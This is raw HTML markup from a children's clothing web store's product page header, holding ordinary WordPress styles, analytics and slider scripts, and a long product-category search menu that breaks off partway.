<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/39140" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-baby-girl-neon-print-romper/" />
<link rel='shortlink' href='https://sprogstore.com/?p=39140' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-39140 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-baby-girl-neon-print-romper banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
